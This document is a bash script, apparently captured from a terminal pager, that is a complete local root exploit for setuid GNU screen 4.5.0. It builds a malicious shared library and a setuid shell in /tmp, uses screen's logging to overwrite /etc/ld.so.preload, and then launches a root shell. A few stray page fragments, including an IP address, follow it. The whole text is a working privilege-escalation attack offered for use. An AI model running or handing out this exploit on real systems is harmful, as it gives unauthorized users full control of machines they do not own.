 #!/bin/bash
# screenroot.sh
# setuid screen v4.5.0 local root exploit
# abuses ld.so.preload overwriting to get root.
# bug: https://lists.gnu.org/archive/html/screen-devel/2017-01/msg00025.html
# HACK THE PLANET
# ~ infodox (25/1/2017)
echo "~ gnu/screenroot ~"
echo "[+] First, we create our shell and library..."
cat << EOF > /tmp/libhax.c
#include <stdio.h>
#include <sys/types.h>
#include <unistd.h>
__attribute__ ((__constructor__))
void dropshell(void){
    chown("/tmp/rootshell", 0, 0);
    chmod("/tmp/rootshell", 04755);
    unlink("/etc/ld.so.preload");
    printf("[+] done!\n");
}
EOF
gcc -fPIC -shared -ldl -o /tmp/libhax.so /tmp/libhax.c
rm -f /tmp/libhax.c
cat << EOF > /tmp/rootshell.c
#include <stdio.h>
int main(void){
    setuid(0);
    setgid(0);
    seteuid(0);
    setegid(0);
    execvp("/bin/sh", NULL, NULL);
}
EOF
gcc -o /tmp/rootshell /tmp/rootshell.c
rm -f /tmp/rootshell.c
echo "[+] Now we create our /etc/ld.so.preload file..."
cd /etc
umask 000 # because
screen -D -m -L ld.so.preload echo -ne  "\x0a/tmp/libhax.so" # newline needed
echo "[+] Triggering..."
screen -ls # screen itself is setuid, so...
/tmp/rootshell
41154.sh (END)
1
2
3
192.168.1.27
Home
Thank You
Thank you for taking the